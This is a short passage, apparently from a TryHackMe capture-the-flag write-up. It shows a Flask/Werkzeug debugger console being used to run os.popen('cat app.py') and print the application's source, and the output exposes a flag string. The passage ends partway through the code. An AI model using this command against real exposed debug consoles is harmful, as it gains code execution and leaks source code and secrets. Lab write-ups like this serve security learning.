 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
@app.route("/")
def index():